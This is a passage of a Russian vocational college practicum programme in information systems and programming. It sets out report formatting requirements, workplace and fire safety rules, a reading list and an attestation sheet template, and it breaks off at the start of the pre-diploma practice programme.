





#### **Требования к оформлению отчета**

По завершению прохождения практики обучающийся должен сформировать и представить руководителю практики от колледжа отчет, содержащий:

1.Титульный лист

 2.Договор с предприятием о прохождении практики (в случае прохождения студентом практики в индивидуальном порядке)

 3.Аттестационный лист, в котором представлены задания на практику в виде видов и объемов работ и который представляет собой дневник практики.

 4.Отчет, содержащий подробное описание выполнения видов и объемов работ обучающимся во время прохождения практики.

 5.Приложения в виде графических, аудио-, фото-, видео- и(или) других материалов (презентации, сайты), подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и формирование у обучающегося общих и профессиональных компетенций.

 Отчет по объему должен занимать не менее 10-15 страниц формата А4 и содержать иллюстрации (экранные формы), демонстрирующие все виды выполняемых работ согласно тематическому плану программы практики.

#### **Требования к шрифту:**

- заголовки выполняются 14 шрифтом (жирным);

- основной текст выполняется 12 или 14 шрифтом (обычным);

- наименования разделов выполняются по центру.

Отчет по практике должен быть представлен руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и электронном (диске) носителях.

#### **Требования к соблюдению техники безопасности и пожарной безопасности**

В рамках прохождения учебной практики (в первый день) в учебных, учебнопроизводственных мастерских, лабораториях, учебно-опытных хозяйствах, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

#### **Требования безопасности во время работы**

- Преподаватель (руководитель практики) должен контролировать обстановку во время занятий и обеспечить безопасное проведение процесса практики.

- Во время практики в помещении (кабинете) должна выполняться только та работа, которая предусмотрена программой практики.

Все виды дополнительных занятий могут проводиться только с ведома руководителя или соответствующего должностного лица образовательного учреждения.

- При проведении демонстрационных работ, лабораторных и практических занятий в помощь преподавателю (руководителю практики) должен быть назначен помощник (лаборант, ассистент, инженер). Функции помощника запрещается выполнять обучающемуся.

- Преподавателю (руководителю практики) запрещается выполнять любые виды ремонтно-восстановительных работ на рабочем месте обучающегося или в помещении во время практики. Ремонт должен выполнять специально подготовленный персонал учреждения (электромонтер, слесарь, электромеханик и др.).

- При проведении практики, во время которой возможно общее или местное загрязнение кожи обучающегося, преподаватель (руководитель практики) должен особенно тщательно соблюдать гигиену труда.

- Если преподаватель ( руководитель практики) или обучающийся во время занятий внезапно почувствовал себя нездоровым, преподавателем (руководителем практики) должны быть приняты экстренные меры:

− при нарушении здоровья обучающегося (головокружение, обморок, кровотечение из носа и др.) преподаватель (руководитель практики) должен оказать ему необходимую первую доврачебную помощь, вызвать медработника или проводить заболевшего в медпункт образовательного учреждения (лечебное учреждение);

− при внезапном ухудшении здоровья преподавателя ( руководителя практики) поставить в известность через одного из обучающегося руководителя учреждения (или его представителя) о случившемся. Дальнейшие действия представителя администрации сводятся к оказанию помощи заболевшему преподавателю (руководителю практики) и руководству группой обучающихся в течение времени практики.

- Преподаватель (руководитель практики) должен применять меры дисциплинарного воздействия на обучающихся, которые сознательно нарушают правила безопасного поведения во время проведения практики.

- Преподаватель (руководитель практики) должен доводить до сведения руководителя учреждения о всех недостатках в обеспечении охраны труда преподавателей и обучающихся, снижающих жизнедеятельность и работоспособность организма человека (заниженность освещенности, несоответствие пускорегулирующей аппаратуры люминесцентных ламп, травмоопасность и др.)

#### **Основные требования пожарной безопасности**

Обучающийся должен выполнять правила по пожарной безопасности, а в случае возникновения пожара должен выполнять основные требования противопожарного режима:

- знать, где находятся первичные средства пожаротушения, а также какие подручные средства можно применять при тушении пожара;

- при работе с огнеопасными материалами соблюдать противопожарные требования и иметь вблизи необходимые средства для тушения пожара (огнетушители, песок, воду и др.);

- уходя последним из рабочего помещения, необходимо выключить электросеть, за исключением дежурного освещения.

Обо всех замеченных нарушениях пожарной безопасности сообщать руководителю практики, администрации организации, учреждения.

При возникновении пожара немедленно приступить к его тушению имеющимися средствами, сообщить по телефону 01 и администрации предприятия (порядок действий определить самому в зависимости от степени угрозы).

В расположении образовательного учреждения запрещается:

- загромождать и закрывать проезды и проходы к пожарному инвентарю оборудованию и пожарному крану;

- бросать на пол и оставлять неубранными в рабочих помещениях бумагу, промасленные тряпки и др.;

- обвешивать электролампы бумагой и тканью, вешать на электровыключатели и электропровода одежду, крюки, приспособления и др., забивать металлические гвозди между электропроводами, подключать к электросети непредусмотренные нагрузки, заменять перегоревшие предохранители кусками проволоки — «жучками»;

- использовать на складах, учебных и вспомогательных помещениях для приготовления пищи и обогрева электроплитки, электрочайники, керосинки;

- чистить рабочую одежду бензином, растворителем или другими ЛВЖ

#### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

1.Создаем динамические веб-сайты на PHP: учеб. пособие / Татро К., Макинтайр П.; Издательский дом «Питер», 2021. — 436 с.

2.Оптимизация и продвижение в поисковых системах: Учебное пособие / Ашманов И. С.; Издательский дом «Питер», 2019. — 505 с.

3.Практикум по информатике: Учебное пособие / Немцова Т. И., Назарова Ю. В., Форум, 2021. – 288с.

4.Немцова, Т. И. Компьютерная графика и web-дизайн: учебное пособие / Т.И. Немцова, Т.В. Казанкова, А.В. Шнякин ; под ред. Л.Г. Гагариной. — М. : ФОРУМ : ИН-ФРА-М, 2022. — 400 с. (СПО)

Дополнительные источники:

5.Котеров Д. PHP в подлиннике/ Д. Котеров, А. Костарев – СПб: Символ-плюс, 2018. – 1120с.

Интернет-ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

# АТТЕСТАЦИОННЫЙ ЛИСТ ПО ПРОИЗВОДСТВЕННОЙ ПРАКТИКЕ<br>(ЗАДАНИЕ НА ПРАКТИКУ)



наименование организации

#### Виды и качество выполнения работ с целью оценки сформированности общих компетенций





#### **Виды и качество выполнения работ с целью оценки сформированности профессиональных компетенций**





Студентом пройден инструктаж по технике безопасности и охране труда. Студент ознакомлен с правилами распорядка, пожарной и информационной безопасности, безопасностью жизнедеятельности.

**Характеристика профессиональной деятельности студента во время производственной практики (***отношение к работе, личные качества и т. д.***)**

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_



 $M\Pi$ 

#### *Приложение V.1*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

# **ПРОГРАММА ПРЕДДИПЛОМНОЙ ПРАКТИКИ**

РАЗРАБОТЧИК:



#### **Содержание**

Пояснительная записка

Примерный тематический план

Примерное содержание преддипломной практики

Примерная тематика выпускных квалификационных работ

Требования к оформлению отчета

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

# **ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

